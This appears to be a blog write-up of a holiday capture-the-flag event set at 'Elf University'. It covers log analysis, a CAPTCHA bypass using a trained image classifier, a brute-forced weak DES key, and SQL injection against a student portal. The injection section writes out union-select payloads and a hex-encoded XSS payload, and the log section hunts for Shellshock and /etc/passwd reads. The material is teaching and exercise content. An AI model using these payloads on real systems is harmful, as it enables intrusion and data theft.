click buttons on top left to navigate
between objectives and terminals
OR
keep scrolling
TL;DR
The Tooth Fairy is jealous of Santa's team and resources and tries to ruin Christmas.
We team up with Krampus to save the holidays
0. Talk to Santa in the Quad
Enter the campus quad and talk to Santa.
Santa is located in front of us as soon as we enter the Quad from the Train Station.


1. Find the Turle Doves
Find the missing turtle doves.
The Turtle Doves are located near the fireplace at the Student Union.

2. Unredact Threatening Document
Someone sent a threatening letter to Elf University. What is the first word in ALL CAPS in the subject line of the letter? Please find the letter in the Quad.
The threatening letter is located in upper left corner of the Quad, not far from the entrance to Student Union:
The letter has some seemingly redacted parts:
Click and drag across the PDF document to select and copy all of its text. Here is the pasted text:
Now the entire subject line is visible, and its first word in all caps.
FLAG: DEMAND
3. Windows Log Analysis: Evaluate Attack Outcome

We're seeing attacks against the Elf U domain! Using the event log data, identify the user account that the attacker compromised using a password spray attack. Bushy Evergreen is hanging out in the train station and may be able to help you out.
Hints
click to expand
Since I do not have access to Windows VM to run Powershell, I had to replicate in Node.js what DeepBlue.ps1 did for password spraying detection.

The first concern is transforming EVTX to JSON, so that Node.js can digest it. I took evtx2json.py from here and modified it to save JSON to 'security.json' file

Like in DeepBlue, in our JavaScript code we will track Event ID 4648 (a logon was attempted using explicit credentials) and Event ID 4625 (account failed to log on)


We print the stats:
For user
supatree there were 77 attempts to login, but only 76 of them failed. It means the attacker got in. FLAG: supatree
4. Windows Log Analysis: Determine Attacker Technique
Using these normalized Sysmon logs, identify the tool the attacker used to retrieve domain password hashes from the lsass.exe process. For hints on achieving this objective, please visit Hermey Hall and talk with SugarPlum Mary.
Hints
click to expand

EQL is nice, but JavaScript is great at parsing JSON. Let's look for traces of 'lsass' in logs

The code above prints the following:

The only mention of 'lsass' is that it created a 'cmd' process. Let's track what happens to that 'cmd' process
Which results in:
The EQL Threat Hunting blog helps us verify that "ntsdutil", "ifm" and "create" on command line are used to create an accessible backup of the domain password hashes
FLAG: ntdsutil
5. Network Log Analysis: Determine Compromised System
The attacks don't stop! Can you help identify the IP address of the malware-infected system using these Zeek logs? For hints on achieving this objective, please visit the Laboratory and talk with Sparkle Redberry.
Hints
click to expand

We will run Rita with

docker-compose (on Mac). For that we need to clone https://github.com/activecm/rita and put the unzipped 'elfu-zeeklogs' to that folderNext step: modify
rita/etc/rita.yaml -> uncomment a few thingsAlso need to modify
rita/docker-compose.yaml -> add the pathsAction time! Run rita to build a db named 'result'

According to Rita docs

show-beacons helps find IPs that excibit C2 behavior.produces
The IP with highest score (0.998) is the one! It had the biggest number of outgoing connections, which is suspicious.
FLAG: 192.168.134.130
6. Splunk
Access https://splunk.elfu.org/ as elf with password elfsocks. What was the message for Kent that the adversary embedded in this attack? The SOC folks at that link will help you along! For hints on achieving this objective, please visit the Laboratory in Hermey Hall and talk with Prof. Banas.
Hints
click to expand

As suggested in the video, we will start by looking at
stoq with Splunk queryon the results we look through


results{}.workers.smtp.body and find something interesting.An attacker wants Professor Banas to open a .zip file and to Enable Editing. That looks like the attacker placed malicious code in Microsoft Office Macro. Let look into this .zip file with Splunk query
The query returned one result. In that result we will look through all

results{}.archivers.filedir.path. If we look at path /home/ubuntu/archive/f/f/1/e/a/ff1ea6f13be3faabd0da728f514deb7fe3577cc4 in the "File Archive" section of splink, we discover thath this filecontains the answer:FLAG: Kent you are so unfair. And we were going to make you the king of the Winter Carnival.
7. Get Access To The Steam Tunnels
Gain access to the steam tunnels. Who took the turtle doves? Please tell us their first and last name. For hints on achieving this objective, please visit Minty's dorm room and talk with Minty Candy Cane.
Hints
click to expand
As Minty said, we find something interesting in the Network tab of browser Dev tools when we enter her room. It's Krampus with key!

With the help of DeviantOllam's Decoding templates we can determine that the make of the key is Schlage. Using Keynote (on Mac) we overlay the key with Schlage.png from Decoding Repo.
Now that we know the code, we can make the key with his code.
The key opens the lock and we are inside the Steam Tunnels.
After a little walking we meet Krampus who admits to taking the doves temporarily:
FLAG: Krampus Hollyfeld
8. Bypassing the Frido Sleigh CAPTEHA
Help Krampus beat the Frido Sleigh contest. For hints on achieving this objective, please talk with Alabaster Snowball in the Speaker Unpreparedness Room.
Hints
click to expand
We are in control of our browser. We will break the capture even if it gives us 5 seconds to solve.


The first step is to train the image classification model. We will use Google Teachable Machine for that. Krampus conveniently provided us with 12,000 image set.

The great thing is that we can download our trained model. To make it available to the browser we will spin up a Node.js/Express.js server on localhost.

We will use ML5.js library and its
image classifier for our machine learning needs. We want ml5 variable to live in the browser console, so will load the script.Here's a function that will use ML5 classifier based on our model to detect correct images, programmatically select them, and submit to fridosleigh.com for validation:

build_images is overriden to call our capteha breating function. On top of that we will override a couple of functions in the code to display fridosleigh server response instead of the "No Elf Alert"
I was so inspired by this objective that I even recorded a PoC video:

After we beat the CAPTEHA, we called
spam() function that sent 100 contest entries.Soon we get an email!
FLAG: 8Ia8LiZEwvyZr2WO
9. Retrieve Scraps of Paper from Server
Gain access to the data on the Student Portal server and retrieve the paper scraps hosted there. What is the name of Santa's cutting-edge sleigh guidance system? For hints on achieving this objective, please visit the dorm and talk with Pepper Minstix.
Hints
click to expand
Krampus gave us explicit permission to hack https://studentportal.elfu.org/ and retrieve images. Let's explore the website.

When we check application status, we want to be able to enter any type of text to see what happens. Let's change the type of input for elfmail in browser Dev Tools from
email to text. If we enter

zz as an email to check, it redirects is to an weird looking url: Let's investigate in browser Dev Tools where the token comes from.
Looks like the browser makes a request to


https://studentportal.elfu.org/validator.php to get the token before submission. Continue to experiment with email field, enter ' union select * from lol # as elfmail, and an error is diplayed! It means that the DB name is
elfu. What if we try krampus? ' union select * from krampus # results in a different error! This error means that such table exists, but has different number of columns. So we will target database
elfu, table krampus.How about hex encoded XSS payload and an email that gives an error. Entering

d@efe.com' union select 0x3c696d67207372633d78206f6e6572726f723d636f6e6669726d282f5853532f293e # gives us this.Well, OK. Time to fire up SqlMap. To use it on Mac I will use Kali docker image.

A valid token need to be attached to every SqlMap request. Good thing we know where it comes from! Whatever goes after


&token= needs to be urlencoded, as well as the elfmail itself. We will need a custom tamper script.Paste the tamper script to lol.py
In our SqlMap command we will use tamper module
lol, target database elfu table krampus. Url encoding needs to be skipped because we encode things in a custom way in our tamper script. Also, from our previous experiments we know that Union based and Error based sqli techniques work. It worked!

Each image can be downloaded from the browser.
In Keynote we put all the pieces together:
The tooth! A big hint at the Tooth Fairy.
FLAG: Super Sled-o-matic
10. Recover Cleartext Document
The Elfscrow Crypto tool is a vital asset used at Elf University for encrypting SUPER SECRET documents. We can't send you the source, but we do have debug symbols that you can use. Recover the plaintext content for this encrypted document. We know that it was encrypted on December 6, 2019, between 7pm and 9pm UTC. What is the middle line on the cover page? (Hint: it's five words) For hints on achieving this objective, please visit the NetWars room and talk with Holly Evergreen.
Hints
click to expand
As suggested in the video, let's open elfscrow.exe in IDA. On Mac I was not able to load the .pdb, so working with what I have. Let's target the low hanging fruit - strings subview. Here are the useful strings that I found:

Now we know that efscrow.exe uses DES encryption algorithm with Cipher Block Chaining mode. It's also clear that the binary is escrowing the key to the server. Does the escrow server have any hints for us?

What an explicit error message! Thanks! The key is a hex string 8 bytes long. But how is it generated? In IDA let's click on the location of string 'Our miniature elves are putting together random bits for your secret key'
Subroutines of interest are



sub_401E60, sub_401D90 and sub_401DC0 (inside the loop that iterates 8 times, key length confirmed!). In
sub_401E60 Windows _time64 function is used. It generates a timestamp in seconds of current system time. Looks like the seed to "random" key generator is this timestamp. The result of _time64 is in eax register, which then gets saved by the original caller on stack as an argument for sub_401D90 In subroutine
sub_401D90 we print the timestamp and eventually save it to dword_40602C memory location. And finally,
sub_401DC0 gets called inside the loop. It acts like a random number generator. It takes whatever is at dword_40602C and does some math to it, and puts it back to dword_40602C. On the first iteration of the loop the result of _time64 is processed. On further iterations dword_40602C contains the result of previous iteration. When subroutine
sub_401DC0 returns, the lower byte of the result al is moved to appropriate slot in the key array --> [ebp+arg_0] is the address of the beginning of array, [ebp+var_4] is the current offset (it gets incremented in the loop). If we Google one of the numbers from RNG subroutine

sub_401DC0, 214013, it leads us to Rosetta Code, Linear Congruential Generator.To sum up what we know: elfscrow.exe uses DES-CBC encryption algorithm that needs 8 byte key. The key is produced by Linear Congruential Generator pseudo-RNG, which takes timestamp in seconds as the seed.

Now we're ready to implement the solution in JavaScript. We will generate key and decrypt based on every possible second (timestamp) on December 6th between 7 and 9 PM.
Rosetta Code has no official JavaScript implemetation of LCG, so we will make our own function that returns a function with closure to track the seed.

Next we replicate the behaviour of the key generating loop.

The decryption function will use Node.js 'crypto' module to do DES with CBC mode. Initialization vector will be all zeros.
The
brute() takes 3 minues to execute. Here is the first page of the decrypted document!FLAG: Machine Learning Sleigh Route Finder
11. Open the Sleigh Shop Door
Visit Shinny Upatree in the Student Union and help solve their problem. What is written on the paper you retrieve for Shinny? For hints on achieving this objective, please visit the Student Union and talk with Kent Tinseltooth.
Hints
click to expand
The crate is at Student Union. When we click on the crate, it goes to

https://sleighworkshopdoor.elfu.org/. I was using Chromium based Brave browser.First lock's code is already in Dev Tools console.

Command + Option + i to open Dev Tools on Mac.For the second lock we need to look at print preview.

File -> PrintThird lock: just open Network Tab of Dev Tools and click on 'preview'


#4: Application tab of Dev Tools, the click on Local Storage dropdown

Fifth code is found at Elements Tab of Dev Tools, clicking

head to expand itNumber 6 will mess with CSS. We click on the hologram with Inspector tool (arrow), and change the value of 'perspective' in the Style tab on the bottom.

Code for lock 7 is found in Elements Tab,
head -> look at style tagFor unlocking lock 8 we need to

Command + F in the Elements Tab of Dev Tools. We look for 'eggs' and then click the Event Listeners tab on the bottomLock number 9 uses the Sources Tab of Dev Tools.

css -> styles.css and Command + F to look for 'active'To open the last lock we need to drag divs with class names
macaroni,swab, and gnome inside lock10. And drag the cover div down.All locks are open! The secret is revealed!
or check out my github to see the JavaScript code to automate the solution.
FLAG: The Tooth Fairy
12. Filter Out Poisoned Sources of Weather Data

Use the data supplied in the Zeek JSON logs to identify the IP addresses of attackers poisoning Santa's flight mapping software. Block the 100 offending sources of information to guide Santa's sleigh through the attack. Submit the Route ID ("RID") success value that you're given. For hints on achieving this objective, please visit the Sleigh Shop and talk with Wunorse Openslae.
Hints
click to expand

Wunrose mentions that he forgot how to login to the Sleigh Route Finder. Yet from the decripted document that we got from Objective 10 we have a hint about default credentials.
The code is closed source, no repo can be found. But the README is accessible through

srf.elfu.orgAnd the credentials worked! we logged in and how have a chance to block malicious IPs in the firewall.
Now it's time to examine Zeek logs for the traces of malicous activity. I used JavaScript to process the log file.

First we check log entries for the signs of Cross site scripting

Wunrose mentioned he was worried about 'shell stuff'. Looking for signs of ShellShock.

SQLi manifest themselves with 'SELECT' statements in various fields.

With Local File Inclusion it's likely that the attacker was trying to get to


/etc/passwd, let's check that in logsWe have 64 IP addresses that are definitely malicous. Yet we need to come up with 100 according to the Objective description. Wunrose advised us to 'pivot off other unusual attributes' from here. I decided that to pivot off malicious user agents. I found this helpful list online, and checked if those user agents were attributed to our known 'bad IPs'. Then look for all IPs that used the selected known bad user agents.
Printing the results:
With the list of 104 IP addressed that we blocked, Santa's sleigh can successfully calculate a route!
FLAG: 0807198508261964

Escape Ed
Location: Train Station
Hi, I'm Bushy Evergreen. Welcome to Elf U!
I'm glad you're here. I'm the target of a terrible trick.
Pepper Minstix is at it again, sticking me in a text editor.
Pepper is forcing me to learn ed.
Even the hint is ugly. Why can't I just use Gedit?
Please help me just quit the grinchy thing.
Hints
click to expand
All we have to do is enter command

qSmart Braces
Location: Student Union
OK, this is starting to freak me out!

Oh sorry, I'm Kent Tinseltooth. My Smart Braces are acting up.
Do... Do you ever get the feeling you can hear things? Like, voices?
I know, I sound crazy, but ever since I got these... Oh!
Do you think you could take a look at my Smart Braces terminal?
I'll bet you can keep other students out of my head, so to speak.
It might just take a bit of Iptables work.
Hints
click to expand

The challenge starts by Inner Voice social engineering (?) Kent.
